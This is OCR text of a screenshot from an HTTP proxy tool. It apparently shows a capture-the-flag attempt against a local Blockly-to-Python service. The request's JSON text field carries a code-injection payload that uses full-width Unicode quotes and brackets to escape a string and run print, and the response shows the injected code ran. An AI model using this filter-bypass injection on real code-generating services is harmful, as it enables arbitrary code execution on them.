 Request 数据包扫描 美化 热加载 构造请求
1 POST /blockly_json HTTP/1.1
2 Host ? : 192.168.0.105:5000
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cache-Control: max-age=0
6 If-None-Match: "1739188786.395913-2855-965873646"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 If-Modified-Since: Mon, 10 Feb 2025 11:59:46 GMT
11
12 {
13 "blocks": {
14 "blocks": [
15 {
16 "type": "print",
17 "id": "print1",
18 "inputs": {
19 "TEXT": {
20 "block": {
21 "type": "text",
22 "id": "text1",
23 "fields": {
24 "TEXT": "ｓ＂＇）\nｐｒｉｎｔ（“给我flag”）\n＃"
25 }
26 }
27 }
28 }
29 }
30 ]
31 }
32 }
Responses 17bytes / 35ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
远端地址:192.168.0.105:5000; 响
2 Server: Werkzeug/3.1.3 Python/3.
应时间:35ms; 总耗时:56ms; URL:h
3 Date: Mon, 10 Feb 2025 13:10:40 GMT
ttp://192.168.0.105:5000/bloc...
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 17
7
8 s"
9 Gei Wo flag
10